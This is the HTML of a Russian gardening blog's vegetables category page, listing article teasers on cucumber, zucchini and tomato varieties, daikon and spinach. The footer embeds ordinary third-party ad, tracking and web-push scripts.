	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://cvetnik.me/category/odnoletnie">Однолетние</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://cvetnik.me/category/mnogoletnie">Многолетние</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://cvetnik.me/category/listvennyie">Лиственные</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://cvetnik.me/category/mhi">Мхи</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://cvetnik.me/category/bonsay">Бонсай</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://cvetnik.me/category/bolezni-i-vrediteli">Болезни</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://cvetnik.me/category/klumba">Клумба</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://cvetnik.me/category/landshaftnyiy-dizayn">Ландшафтный дизайн</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://cvetnik.me/category/razmnozhenie">Размножение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://cvetnik.me/category/uhod">Уход</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50033"><a href="https://cvetnik.me/category/poleznyie-stati">Полезные статьи</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						 
					</div><!-- .site-header-menu -->
				         
           
            </div>
        </div>
    </div>
        
</header><main>

<div class="main-wrapper">
    <div class="container content-holder">
        <div class="row">
		
					<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
				<!-- Breadcrumb NavXT 6.0.4 -->
<span property="itemListElement" typeof="ListItem"><span property="name">Овощи</span><meta property="position" content="1"></span>			</div>
		            
            <div class="content-wrapper col-md-8">
			
                
                <header class="page-header">
                    <h1 class="page-title">Рубрика: <span>Овощи</span></h1>                </header><!-- .page-header -->
              
               <div class="content_loop blog-layout-1">
                <article id="post-50357" class="blog_post post-50357 post type-post status-publish format-standard has-post-thumbnail hentry category-ovoshhi">
                      
            <div class="post-holder">
                <div class="blog_post_img">
                    <div class="blog_post_cat"><a href="https://cvetnik.me/category/ovoshhi" rel="category tag">Овощи</a></div>
                    <a href="https://cvetnik.me/ovoshhi/ot-semechka-do-stola-sekretyi-vyirashhivaniya-sochnyih-ovoshhey">
                        <img width="354" height="200" src="https://cvetnik.me/wp-content/uploads/2024/07/Screenshot_7-354x200.png" class="attachment-skin_content_one_thumb size-skin_content_one_thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />                    </a>
                </div>
                <h2>
                    <a href="https://cvetnik.me/ovoshhi/ot-semechka-do-stola-sekretyi-vyirashhivaniya-sochnyih-ovoshhey" rel="bookmark" title="Permanent Link to От семечка до стола: секреты выращивания сочных овощей"> От семечка до стола: секреты выращивания сочных овощей</a>
                </h2>

                <div class="postmetadata">
                <small><a href="https://cvetnik.me/author/admin" title="Записи admin" rel="author">admin</a> - Июл 18, 2024</small>
                    <span><a href="https://cvetnik.me/ovoshhi/ot-semechka-do-stola-sekretyi-vyirashhivaniya-sochnyih-ovoshhey#respond">0</a><a href="https://cvetnik.me/ovoshhi/ot-semechka-do-stola-sekretyi-vyirashhivaniya-sochnyih-ovoshhey#respond"><i class="fa fa-comment fa-2x"></i></a></span>
                </div>


                <div class="entry">
                    Выбор и подготовка семян овощей – важные этапы в получении хорошего урожая. Начните с приобретения качественного продукта у надежных производителей или в специализированных магазинах. Учитывайте назначение (для свежего потребления, хранения,                 </div>

            </div><!-- .blog_post -->
    </article><!-- #post-## -->
            <article id="post-49703" class="blog_post post-49703 post type-post status-publish format-standard has-post-thumbnail hentry category-ovoshhi category-polezniye-sovety">
                      
            <div class="post-holder">
                <div class="blog_post_img">
                    <div class="blog_post_cat"><a href="https://cvetnik.me/category/ovoshhi" rel="category tag">Овощи</a>  <a href="https://cvetnik.me/category/polezniye-sovety" rel="category tag">Полезные советы</a></div>
                    <a href="https://cvetnik.me/ovoshhi/daykon-posadka-i-uhod-v-otkryitom-grunt">
                        <img width="298" height="200" src="https://cvetnik.me/wp-content/uploads/2020/10/Foto00001.jpg" class="attachment-skin_content_one_thumb size-skin_content_one_thumb wp-post-image" alt="Дайкон что это за овощ. Посадка и уход в открытом грунте, выращивание из семян" decoding="async" srcset="https://cvetnik.me/wp-content/uploads/2020/10/Foto00001.jpg 8622w, https://cvetnik.me/wp-content/uploads/2020/10/Foto00001-300x201.jpg 300w, https://cvetnik.me/wp-content/uploads/2020/10/Foto00001-1024x687.jpg 1024w, https://cvetnik.me/wp-content/uploads/2020/10/Foto00001-768x515.jpg 768w" sizes="(max-width: 298px) 100vw, 298px" />                    </a>
                </div>
                <h2>
                    <a href="https://cvetnik.me/ovoshhi/daykon-posadka-i-uhod-v-otkryitom-grunt" rel="bookmark" title="Permanent Link to Японская редька в России: описание и характеристики редиса сорта Дайкон"> Японская редька в России: описание и характеристики редиса сорта Дайкон</a>
                </h2>

                <div class="postmetadata">
                <small><a href="https://cvetnik.me/author/admin" title="Записи admin" rel="author">admin</a> - Окт 5, 2020</small>
                    <span><a href="https://cvetnik.me/ovoshhi/daykon-posadka-i-uhod-v-otkryitom-grunt#respond">0</a><a href="https://cvetnik.me/ovoshhi/daykon-posadka-i-uhod-v-otkryitom-grunt#respond"><i class="fa fa-comment fa-2x"></i></a></span>
                </div>


                <div class="entry">
                    Описание Рассмотрим, что это такое дайкон (японский, китайский овощ) редька или редис. Дайкон – это большой корнеплод нежно-белого цвета, который считается подвидом редьки. Дайкон принадлежит к семейству капустовые (крестоцветные). Своё                 </div>

            </div><!-- .blog_post -->
    </article><!-- #post-## -->
            <article id="post-49005" class="blog_post post-49005 post type-post status-publish format-standard has-post-thumbnail hentry category-ovoshhi">
                      
            <div class="post-holder">
                <div class="blog_post_img">
                    <div class="blog_post_cat"><a href="https://cvetnik.me/category/ovoshhi" rel="category tag">Овощи</a></div>
                    <a href="https://cvetnik.me/ovoshhi/beshenyiy-ogurets-obyiknovennyiy">
                        <img width="300" height="200" src="https://cvetnik.me/wp-content/uploads/2017/12/kak-rastet-beshenyi-ogurets-300x200.jpg" class="attachment-skin_content_one_thumb size-skin_content_one_thumb wp-post-image" alt="" decoding="async" />                    </a>
                </div>
                <h2>
                    <a href="https://cvetnik.me/ovoshhi/beshenyiy-ogurets-obyiknovennyiy" rel="bookmark" title="Permanent Link to Бешеный огурец обыкновенный: особенности, выращивание"> Бешеный огурец обыкновенный: особенности, выращивание</a>
                </h2>

                <div class="postmetadata">
                <small><a href="https://cvetnik.me/author/admin" title="Записи admin" rel="author">admin</a> - Фев 19, 2018</small>
                    <span><a href="https://cvetnik.me/ovoshhi/beshenyiy-ogurets-obyiknovennyiy#respond">0</a><a href="https://cvetnik.me/ovoshhi/beshenyiy-ogurets-obyiknovennyiy#respond"><i class="fa fa-comment fa-2x"></i></a></span>
                </div>


                <div class="entry">
                    Бешеный огурец обыкновенный, или эхиноцистис лопастный, принадлежит к семейству тыквенных. Это растение может быть как однолетним, так и многолетним, представляет собой вьющуюся лиану декоративного вида, с довольно длинным стеблем и                 </div>

            </div><!-- .blog_post -->
    </article><!-- #post-## -->
            <article id="post-37385" class="blog_post post-37385 post type-post status-publish format-standard has-post-thumbnail hentry category-ovoshhi">
                      
            <div class="post-holder">
                <div class="blog_post_img">
                    <div class="blog_post_cat"><a href="https://cvetnik.me/category/ovoshhi" rel="category tag">Овощи</a></div>
                    <a href="https://cvetnik.me/ovoshhi/sorta-ogurtsov">
                        <img width="300" height="200" src="https://cvetnik.me/wp-content/uploads/2017/12/eti-ogurtsy-v-teplitse-v-sibiri-druzhno-i-obilno-plodonosyat-300x200.jpg" class="attachment-skin_content_one_thumb size-skin_content_one_thumb wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                <h2>
                    <a href="https://cvetnik.me/ovoshhi/sorta-ogurtsov" rel="bookmark" title="Permanent Link to Лучшие сорта и семена огурцов для открытого грунта"> Лучшие сорта и семена огурцов для открытого грунта</a>
                </h2>

                <div class="postmetadata">
                <small><a href="https://cvetnik.me/author/admin" title="Записи admin" rel="author">admin</a> - Дек 21, 2017</small>
                    <span><a href="https://cvetnik.me/ovoshhi/sorta-ogurtsov#comments">1</a><a href="https://cvetnik.me/ovoshhi/sorta-ogurtsov#comments"><i class="fa fa-comment fa-2x"></i></a></span>
                </div>


                <div class="entry">
                    В данной статье рассмотрим различные семена и сорта огурцов и преимущества, недостатки каждого из них, а также рассмотрим, как правильно садить и ухаживать за огурцами разных сортов и семенами, чтобы                 </div>

            </div><!-- .blog_post -->
    </article><!-- #post-## -->
            <article id="post-37424" class="blog_post post-37424 post type-post status-publish format-standard has-post-thumbnail hentry category-ovoshhi">
                      
            <div class="post-holder">
                <div class="blog_post_img">
                    <div class="blog_post_cat"><a href="https://cvetnik.me/category/ovoshhi" rel="category tag">Овощи</a></div>
                    <a href="https://cvetnik.me/ovoshhi/sorta-kabachkov">
                        <img width="300" height="199" src="https://cvetnik.me/wp-content/uploads/2017/12/vyraschivanie-kabachkov-v-otkrytom-grunte-1.jpg" class="attachment-skin_content_one_thumb size-skin_content_one_thumb wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                <h2>
                    <a href="https://cvetnik.me/ovoshhi/sorta-kabachkov" rel="bookmark" title="Permanent Link to Популярные виды и сорта кабачков"> Популярные виды и сорта кабачков</a>
                </h2>

                <div class="postmetadata">
                <small><a href="https://cvetnik.me/author/admin" title="Записи admin" rel="author">admin</a> - Дек 21, 2017</small>
                    <span><a href="https://cvetnik.me/ovoshhi/sorta-kabachkov#respond">0</a><a href="https://cvetnik.me/ovoshhi/sorta-kabachkov#respond"><i class="fa fa-comment fa-2x"></i></a></span>
                </div>


                <div class="entry">
                    В наше время кабачки можно назвать самым популярным овощем, который растет на садовых грядках. Плоды его обладают уникальными свойствами, что позволяет их использовать в самом широком диапазоне. Кабачки используют для                 </div>

            </div><!-- .blog_post -->
    </article><!-- #post-## -->
            <article id="post-37197" class="blog_post post-37197 post type-post status-publish format-standard has-post-thumbnail hentry category-ovoshhi">
                      
            <div class="post-holder">
                <div class="blog_post_img">
                    <div class="blog_post_cat"><a href="https://cvetnik.me/category/ovoshhi" rel="category tag">Овощи</a></div>
                    <a href="https://cvetnik.me/ovoshhi/sorta-ogurtsov-2">
                        <img width="300" height="144" src="https://cvetnik.me/wp-content/uploads/2017/12/luchshie-sorta-ogurtsov.jpg" class="attachment-skin_content_one_thumb size-skin_content_one_thumb wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                <h2>
                    <a href="https://cvetnik.me/ovoshhi/sorta-ogurtsov-2" rel="bookmark" title="Permanent Link to Лучшие сорта огурцов для выращивания"> Лучшие сорта огурцов для выращивания</a>
                </h2>

                <div class="postmetadata">
                <small><a href="https://cvetnik.me/author/admin" title="Записи admin" rel="author">admin</a> - Дек 21, 2017</small>
                    <span><a href="https://cvetnik.me/ovoshhi/sorta-ogurtsov-2#respond">0</a><a href="https://cvetnik.me/ovoshhi/sorta-ogurtsov-2#respond"><i class="fa fa-comment fa-2x"></i></a></span>
                </div>


                <div class="entry">
                    Огурцы — одни из самых популярных овощей для выращивания. Они входят в состав множества закусок и салатов, маринадов и солений. Выращивать огурцы довольно просто, но следует знать некоторые моменты. Например,                 </div>

            </div><!-- .blog_post -->
    </article><!-- #post-## -->
            <article id="post-37356" class="blog_post post-37356 post type-post status-publish format-standard has-post-thumbnail hentry category-ovoshhi">
                      
            <div class="post-holder">
                <div class="blog_post_img">
                    <div class="blog_post_cat"><a href="https://cvetnik.me/category/ovoshhi" rel="category tag">Овощи</a></div>
                    <a href="https://cvetnik.me/ovoshhi/partenokarpicheskie-ogurtsyi">
                        <img width="300" height="200" src="https://cvetnik.me/wp-content/uploads/2017/12/partenokarpicheskie_ogurcy-300x200.jpg" class="attachment-skin_content_one_thumb size-skin_content_one_thumb wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                <h2>
                    <a href="https://cvetnik.me/ovoshhi/partenokarpicheskie-ogurtsyi" rel="bookmark" title="Permanent Link to Партенокарпические огурцы: особенности выращивания и уход"> Партенокарпические огурцы: особенности выращивания и уход</a>
                </h2>

                <div class="postmetadata">
                <small><a href="https://cvetnik.me/author/admin" title="Записи admin" rel="author">admin</a> - Дек 21, 2017</small>
                    <span><a href="https://cvetnik.me/ovoshhi/partenokarpicheskie-ogurtsyi#comments">2</a><a href="https://cvetnik.me/ovoshhi/partenokarpicheskie-ogurtsyi#comments"><i class="fa fa-comment fa-2x"></i></a></span>
                </div>


                <div class="entry">
                    Самый желанный овощ на обеденном столе в любом доме и в любое время года &#8212; это, конечно, огурец. Ведь он содержит в себе практически дистиллированную воду, витамины и минералы. Жидкость,                 </div>

            </div><!-- .blog_post -->
    </article><!-- #post-## -->
            <article id="post-37361" class="blog_post post-37361 post type-post status-publish format-standard has-post-thumbnail hentry category-ovoshhi">
                      
            <div class="post-holder">
                <div class="blog_post_img">
                    <div class="blog_post_cat"><a href="https://cvetnik.me/category/ovoshhi" rel="category tag">Овощи</a></div>
                    <a href="https://cvetnik.me/ovoshhi/ogurtsyi-zyatek-i-teshha">
                        <img width="300" height="200" src="https://cvetnik.me/wp-content/uploads/2017/12/ogurtsy-tescha-i-zyatek-osobennosti-vyraschivaniya-300x200.jpg" class="attachment-skin_content_one_thumb size-skin_content_one_thumb wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                <h2>
                    <a href="https://cvetnik.me/ovoshhi/ogurtsyi-zyatek-i-teshha" rel="bookmark" title="Permanent Link to Огурцы Зятек и Теща: особенности выращивания гибридных сортов"> Огурцы Зятек и Теща: особенности выращивания гибридных сортов</a>
                </h2>

                <div class="postmetadata">
                <small><a href="https://cvetnik.me/author/admin" title="Записи admin" rel="author">admin</a> - Дек 21, 2017</small>
                    <span><a href="https://cvetnik.me/ovoshhi/ogurtsyi-zyatek-i-teshha#respond">0</a><a href="https://cvetnik.me/ovoshhi/ogurtsyi-zyatek-i-teshha#respond"><i class="fa fa-comment fa-2x"></i></a></span>
                </div>


                <div class="entry">
                    Огурец – это однолетняя овощная культура семейства тыквенных. Первое упоминание об этом травянистом растении было зафиксировано более 6 тысяч лет назад. Сейчас огородная культура распространена повсеместно. Появилось множество видов и                 </div>

            </div><!-- .blog_post -->
    </article><!-- #post-## -->
            <article id="post-37371" class="blog_post post-37371 post type-post status-publish format-standard has-post-thumbnail hentry category-ovoshhi">
                      
            <div class="post-holder">
                <div class="blog_post_img">
                    <div class="blog_post_cat"><a href="https://cvetnik.me/category/ovoshhi" rel="category tag">Овощи</a></div>
                    <a href="https://cvetnik.me/ovoshhi/pomidoryi">
                        <img width="300" height="200" src="https://cvetnik.me/wp-content/uploads/2017/12/pomidory_otkrytogo_grunta-300x200.jpg" class="attachment-skin_content_one_thumb size-skin_content_one_thumb wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                <h2>
                    <a href="https://cvetnik.me/ovoshhi/pomidoryi" rel="bookmark" title="Permanent Link to Помидоры для открытого грунта: региональные сорта"> Помидоры для открытого грунта: региональные сорта</a>
                </h2>

                <div class="postmetadata">
                <small><a href="https://cvetnik.me/author/admin" title="Записи admin" rel="author">admin</a> - Дек 21, 2017</small>
                    <span><a href="https://cvetnik.me/ovoshhi/pomidoryi#respond">0</a><a href="https://cvetnik.me/ovoshhi/pomidoryi#respond"><i class="fa fa-comment fa-2x"></i></a></span>
                </div>


                <div class="entry">
                    Томаты, или помидоры, появились в России сравнительно недавно. Изначально они считались ядовитыми. Убеждение было настолько твёрдым, что восхищает мужество людей, впервые попробовавших красивые плоды. К середине XIX века помидоры стали                 </div>

            </div><!-- .blog_post -->
    </article><!-- #post-## -->
            <article id="post-36908" class="blog_post post-36908 post type-post status-publish format-standard has-post-thumbnail hentry category-ovoshhi">
                      
            <div class="post-holder">
                <div class="blog_post_img">
                    <div class="blog_post_cat"><a href="https://cvetnik.me/category/ovoshhi" rel="category tag">Овощи</a></div>
                    <a href="https://cvetnik.me/ovoshhi/shpinat">
                        <img width="300" height="198" src="https://cvetnik.me/wp-content/uploads/2017/12/shpinat.jpg" class="attachment-skin_content_one_thumb size-skin_content_one_thumb wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                <h2>
                    <a href="https://cvetnik.me/ovoshhi/shpinat" rel="bookmark" title="Permanent Link to Шпинат его виды и вкус, где растёт"> Шпинат его виды и вкус, где растёт</a>
                </h2>

                <div class="postmetadata">
                <small><a href="https://cvetnik.me/author/admin" title="Записи admin" rel="author">admin</a> - Дек 21, 2017</small>
                    <span><a href="https://cvetnik.me/ovoshhi/shpinat#respond">0</a><a href="https://cvetnik.me/ovoshhi/shpinat#respond"><i class="fa fa-comment fa-2x"></i></a></span>
                </div>


                <div class="entry">
                    Многие люди в поисках продуктов, чтобы разнообразить свой рацион или добавить в него немного более здоровых продуктов, забывают про такую полезную зелень, как шпинат. И во множестве случаев недооценивают его,                 </div>

            </div><!-- .blog_post -->
    </article><!-- #post-## -->
        
    
	<nav class="navigation pagination" aria-label="Пагинация записей">
		<h2 class="screen-reader-text">Пагинация записей</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://cvetnik.me/category/ovoshhi/page/2"><span class="meta-nav screen-reader-text">Page </span>2</a>
<a class="page-numbers" href="https://cvetnik.me/category/ovoshhi/page/3"><span class="meta-nav screen-reader-text">Page </span>3</a>
<a class="next page-numbers" href="https://cvetnik.me/category/ovoshhi/page/2">Next page</a></div>
	</nav>    
    
                
</div><!-- .content_loop -->

            </div><!-- .content-wrapper -->
    
            <div class="sidebar-wrapper col-md-4">
            <aside id="secondary" class="sidebar widget-area" role="complementary">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cvetnik.me/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="" value="" name="s" title="Search for:"/>
	</label>
	<button type="submit" class="search-submit"><i class="fa fa-search fa-2x"></i></button>
</form></section><section id="sape_tizer-2" class="widget advert_tizer"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar"></div></div></section>        </aside><!-- .sidebar .widget-area -->
    </div><!-- .sidebar-wrapper -->            
        </div><!-- .row -->
    </div><!-- .container -->
</div><!-- .main-wrapper -->
    
</main>
<!-- 
    </div>  id="canvas"  

</div>    id="container" -->  

<script type='text/javascript'>function ctSetCookie(c_name, value, def_value){document.cookie = c_name + '=' + escape(value) + '; path=/';}ctSetCookie('ct_checkjs', '995625032', '0');</script><footer>
        <div class="main-footer">
        <div class="container">
            <div class="row">
            
            <div class="col-md-4 col-sm-4">
                                    <aside id="secondary" class="sidebar widget-area" role="complementary">
                        <section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="nofollow" href="/svyazatsya-s-nami">Контакты</a></div></section>                    </aside><!-- .sidebar .widget-area -->
                            </div><!-- .sidebar-wrapper -->
            
            
            <div class="col-md-4 col-sm-4">
                                    <aside id="secondary" class="sidebar widget-area" role="complementary">
                        <section id="text-4" class="widget widget_text">			<div class="textwidget">(c) 2016, cvetnik.me. Запрещено копирование материала без размещения индексируемой обратной ссылки на источник.</div>
		</section>                    </aside><!-- .sidebar .widget-area -->
                            </div><!-- .sidebar-wrapper -->
            
            
            <div class="col-md-4 col-sm-4">
                                    <aside id="secondary" class="sidebar widget-area" role="complementary">
                        <section id="text-5" class="widget widget_text"><h2 class="widget-title">Написать нам:</h2>			<div class="textwidget"><p>lilianhammoud99@gmail.com</p>
</div>
		</section>                    </aside><!-- .sidebar .widget-area -->
                            </div><!-- .sidebar-wrapper -->
            
           </div>    
       </div>     
    </div>
    
    
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/skin\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>	<script type='text/javascript'>
		
		Galleria.configure({
			debug			: false, // debug is now off for deployment
			imageCrop		: true,
			thumbCrop		: true,
			carousel		: true,
			thumbnails		: true,
			transition		: 'fadeslide',
			transitionSpeed	: 300,
			thumbEventType	: 'mouseover',
			autoplay		: true,
			clicknext		: false,
			showImagenav	: true,
			showCounter		: false,
			lightbox		: false,
			imagePan		: true,
			width			: 660,
			height			: 460,
			showInfo		: true,
			_toggleInfo		: true
		});
	</script>
	<style type="text/css" media="screen" rel="stylesheet">
	#galleria
	{
		height:460px;
	}
	.galleria-container 
	{
		background:#000000;
	}
	.galleria-stage
	{
		left: 10px;
		right: 10px;
		top: 10px;
		bottom: 60px;
	}
	.galleria-thumbnails-container
	{
		left:10px;
		right:10px;
	}
	.galleria-thumbnails .galleria-image
	{
		border: 1px solid #000000;
		height:40px;
		width:60px;
	}
	.galleria-info-link
	{
		background-color: #000000; 
	}
	.galleria-info-text
	{
		background-color: #000000;
	}
	.galleria-lightbox-shadow
	{
		background:#000000;
	}
	
	.galleria-lightbox-content
	{
		background-color:#FFFFFF;
		left:10px;
		right:10px;
		top:10px;
		bottom:10px;
	}
	.galleria-thumb-nav-right
	{
		background-color:#000000;
	}
	.galleria-thumb-nav-left
	{
		background-color:#000000;
	}
	.galleria-lightbox-image
	{
		left:0;
		right:0;
		bottom:30px;
		top:0;
	}
			.galleria-carousel .galleria-thumb-nav-left, .galleria-carousel .galleria-thumb-nav-right
		{
			display:none;
		}
		.galleria-carousel .galleria-thumbnails-list {
			margin-left: 10px;
			margin-right: 10px;
		}
		</style><a href="#" class="back-to-top"> top </a><script type="text/javascript" src="https://cvetnik.me/wp-content/plugins/remove-broken-images/assets/script.min.js?ver=1.5.0-beta-1" id="r34rbi-js"></script>
<script type="text/javascript" id="r34rbi-js-after">
/* <![CDATA[ */
var r34rbi_redirect_on_missing_image = "";
/* ]]> */
</script>
<script type="text/javascript" id="ct_nocache-js-extra">
/* <![CDATA[ */
var ctNocache = {"ajaxurl":"https:\/\/cvetnik.me\/wp-admin\/admin-ajax.php","info_flag":"","set_cookies_flag":"1","blog_home":"https:\/\/cvetnik.me\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cvetnik.me/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.js?ver=5.91" id="ct_nocache-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/cvetnik.me\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cvetnik.me/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cvetnik.me/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509" id="toc-front-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/cvetnik.me\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/cvetnik.me\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://cvetnik.me/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://cvetnik.me/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.85" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://cvetnik.me/wp-content/themes/skin/assets/js/bootstrap.min.js?ver=1" id="skin-bootstrap-js-js"></script>
<script type="text/javascript" src="https://cvetnik.me/wp-content/themes/skin/assets/js/swiper.min.js?ver=1" id="skin-swiper-slider-js"></script>
<script type="text/javascript" src="https://cvetnik.me/wp-content/themes/skin/assets/js/custom.js?ver=1" id="skin-custom-js-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
